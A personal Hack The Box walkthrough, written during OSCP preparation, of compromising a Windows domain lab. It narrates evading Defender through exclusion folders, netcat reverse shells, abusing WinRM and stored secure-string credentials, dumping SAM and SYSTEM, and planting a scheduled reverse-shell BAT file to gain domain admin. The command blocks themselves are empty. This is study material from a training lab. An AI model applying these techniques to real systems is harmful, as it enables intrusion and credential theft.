
This wasn’t the domain controller. It was most likely a domain member, and WinRM was enabled.

The current user had a home directory, but it wasn’t under the normal users. Strangely, I couldn’t find the current user in net user. Was the current user not a regular user?
There wasn’t much information, so I planned to upload winPEASany.exe and take a look.

First, I figured I’d pop a shell. Uploading it directly got it killed. Do these last few boxes actually expect AV evasion? I uploaded netcat and used it for a reverse shell.
| |

Got it.
I uploaded winPEAS.bat, but even the BAT version was killed. I had no idea how to proceed, so I checked the box description.

I had no idea how I was supposed to discover JEA from anything other than the description, so I decided to read some write-ups and see how other people approached it.
They all mentioned a Utils directory containing a desktop.ini file.
https://petri.com/microsoft-defender-exclusions-list-windows-10/
This blog pointed out that attackers can read the Microsoft Defender exclusions list.
| |

winPEASany also reported it.

That made the logic click. The next time I run into antivirus, I can query the excluded directories this way.

You could actually see it here too: uploading winPEAS to this directory allowed it to be uploaded and executed. As usual, I focused on the red findings. I’ve written the information I collected below.
| |
I worked through them one at a time.

There was nothing useful. The write-up showed an entry under RDP Sessions, but mine didn’t have one.

I also ran:
| |

Maybe I needed to restart, but that still didn’t work. OSCP allows Metasploit once, and every write-up used Metasploit for this step, which I never would have expected. The idea was this: Metasploit’s PowerShell session could see the RDP session above, and Metasploit can monitor the desktop. While monitoring it, you can see a script run and capture it. I never would have thought of that. No matter how I looked at it, it didn’t feel logical. When I get stuck, I often read one particular author’s write-ups, and he never uses Metasploit. I’d been reading his work for ages, and this was the first time I’d seen him use it. This was what he said:

And that’s true. For things like screenshots, Metasploit is incredibly convenient. This box was rated hard yet still held a 4.5 rating, and most people considered it medium-to-hard. There had to be a reason for that later on.
I generated a Metasploit payload and caught a shell. I uploaded winPEAS and scanned as usual. It looked like this had nothing to do with the Metasploit shell; the session simply wasn’t there.
I’ll leave this here for reference. Knowing the route and how to record it is enough. This was really the last resort. Time to start taking screenshots.

I didn’t have enough privileges to view the screen.
I didn’t know what I’d done wrong. I thought it might be a permissions issue: perhaps the PSWA session had more privileges than the netcat reverse shell? That was the only difference between my setup and the write-ups. I restarted from that step. If that really was the issue, at least I’d have learned something new: if a command can be run through PSWA, don’t bounce it through netcat.

Still notfound.

It didn’t exist.

It didn’t exist.
As it turned out, starting PowerShell after getting a netcat CMD shell and then popping another shell was no different from using PSWA. Of course it wasn’t—I had only imagined there might be a difference.
The Metasploit payloads were all the same, because there was no reason they wouldn’t be. This had nothing to do with Metasploit. I couldn’t shake the feeling that something was wrong with the target. I’m skipping over a day here: I shut the box down completely because I had other things to do and didn’t continue. When I started it again the next day, everything was normal.

How strange.
Now there was a screen. During that day, I also learned that OSCP allows unlimited use of Metasploit for listeners and payload generation. The one-use limit applies only when using it to launch exploits.
| |
Judging from his command, he was connecting to ATSSERVER through the WinRM service.
I just needed to put his command together.
| |
It threw an error.
There were still other ways to work with WinRM, though. For example, the blog below covers most WinRM operations.
https://www.west.cn/docs/133652.html
| |
I could build the commands above to read the flag. I uploaded netcat.exe to get an interactive shell.
| |
It didn’t seem to work. The existing access was usable anyway, so I started digging through files.
| |
This file contained jmorgan’s password. As with the earlier box, it was a secure password. I’d encountered this on Omni, and some of the underlying mechanism came back to me: an encrypted string can only be decrypted under the user account that created it, and only on the computer where it was encrypted. I ran the command above as the current user and on my own Windows machine, then tried:
| |
Only then did I remember this. It really had been a while since that box. I’ll review all my notes when I go back through Hack The Box later.
So the only option was to construct a command that made imonks run it on ATSSERVER.
| |
I just needed to import the credential first, then read it with $Creds.GetNetworkCredential().password.

It errored. Since I couldn’t export the credential either, I decided to build the command directly.
| |
This command used the inner credential to execute the reverse-shell command.

But just like before, it wouldn’t execute.
I glanced at a write-up. It pointed out that the outer user could modify wm.ps1 and then execute it. That worked around the current user’s inability to run a process with the inner credential.
| |

The shell came back successfully.
The first thing to do as a new user was still whoami /priv.

You could see that plenty of privileges were enabled.
| |

No problem. The Potato exploit could take me straight to SYSTEM.

Nothing? What I’d been worried about had happened after all. I’d already noticed something was off when I checked the IP. The machine referred to as DC01 really was this DC01. My earlier guess was right too: it was a domain member. To attack a domain controller from a member host, you’d usually need an exploit or some exposed service on the DC. But I didn’t even have the domain controller’s real IP yet. The host on 443 was the domain controller, but most of its services weren’t exposed. That meant they should be reachable internally. I might need to build a tunnel and attack the domain controller through it.
Was its real IP still 10.10.11.145? I wasn’t sure, because connecting to port 445 there failed. Maybe this was only an edge server. There was another route: the target had PSWA enabled, and I could switch users locally. The administrator account clearly had .ACUTE appended. As I understood it, that suggested it was a domain user, with the domain appended to its name. When I was learning this, I created two accounts with the same name. For example, if the local account was called john and I wanted to join the domain, I also had to create a domain account. If the domain account name conflicted with the local account—say I created another account called john—the domain name would be appended so the local computer could distinguish them.
What I knew so far was that the target had PSWA enabled and the current user could switch users. So I could dump SAM and SYSTEM, crack the hashes, and try credential reuse. If things lined up, I might be able to get straight into the domain.
| |
I chose to transfer them with nc here. SMB seemed to error out.
| |


| |
I couldn’t get in from the outside. Internally, of course, I could. The current target was ATSSERVER. I was already SYSTEM on DC01, so there was nothing else I needed there. PSWA presumably didn’t allow access to ATSSERVER either, which meant it was only reachable internally. I tried using several local accounts for remote access.
| |
None of them worked. I checked another write-up and had no idea where the author had found the user—it simply appeared. I went back to the beginning and noticed the username awallace, an abbreviation of the first user’s name. I never would have thought of that. I checked more write-ups to see what their reasoning had been.

And I really did find the answer: any domain member account has permission to query this information.
| |
I started trying these accounts. As it happened, awallace’s password was Password@123.
| |
Everything after this was too difficult, so all I could do was reproduce it step by step. Finding what was on the target computer would take a lot of time, and that was the next step. Before that, I tried to get a reverse shell.
| |

That didn’t work. I went back to following the write-up and used this to browse the files.
| |

Then I read the file inside.
| |
| |
This script ran every five minutes and was for Lois only.
| |
And it ran as Lois. Did that mean I only needed to drop a BAT file containing a reverse shell? I’d already imported the credential, so I checked which commands were available.
| |
I couldn’t use tools like curl. I couldn’t tell whether this machine could reach mine. If it could, I thought I could just pop a reverse shell directly. I tried writing a BAT file.
| |
| |

No problem. I still needed the reverse shell, though, so I wrote a 2.bat as well.
| |
| |

No problem. Now I just had to wait. While I waited, I thought about the next step. If the domain controller really couldn’t reach my attack machine, could I use DC01 as a pivot? What I wasn’t sure about was DC01’s IP—it looked like it was inside a container. I didn’t know whether the domain controller could reach DC01. Even if I disabled the firewall, I had no way to verify it. And with the task only running every five minutes, testing was a hassle. I’d verify it at the end.
I waited for ages without any response. Back to the write-up.
I checked the administrator groups. This still followed the hint in the Word document from the beginning: although Lois wasn’t a domain administrator, she could add other users to the site administrators.
| |

This was the group. Next, I checked its details.
| |

The description said people were only added in emergencies and that the group could access the domain controller administrators group. According to the write-up, Site_Admin had been added directly as a member of the domain controller administrators group. In other words, users added to this group would have the same privileges as domain administrators. Lois could add users to it, so I only needed to construct a command that added the current user, awallace.
| |
Then I just had to keep watching.
| |
I started waiting again. I was beginning to doubt whether it really ran every five minutes, because my 1.bat hadn’t created netcat.exe. The most likely explanation was that the network connection failed, so the file was never downloaded. To test that theory—and because I wanted to know whether the task was running at all—I wrote another file.
| |
I’d previously gotten an error when using > to write to a file, but it was still worth testing.

I waited a long time and still saw nothing. I shut the box down, started it again, and repeated the previous steps.

netcat was created, which meant the script had run successfully.
There was still no result, but in fact…

I could already access the flag.
Done.
I left the box running for the moment. After all, I’d written a BAT file containing a reverse shell, so I wanted to wait a little longer and shut it down if nothing happened. This box was incredibly difficult. Looking back after finishing it, it almost seemed manageable, but while I was fumbling around without a clear direction, none of these ideas came to mind. Some directories, for example, simply had to be searched over and over. The attack chain and the supporting evidence were both very complete, but the box was still brutally hard. I didn’t build a single tunnel during this attempt; all the lateral movement used native commands from inside the network. Even so, it wasn’t that cumbersome. Once I had control of DC01, I could keep moving laterally from there. This was an extremely useful box for learning.
There were three boxes left at this point, but I decided not to continue. For one thing, I’d already registered for OSCP and needed to start working through the labs. For another, the more boxes I completed, the harder they became. A single box could take me one or two days. I planned to try the OSCP labs first and see how difficult they were.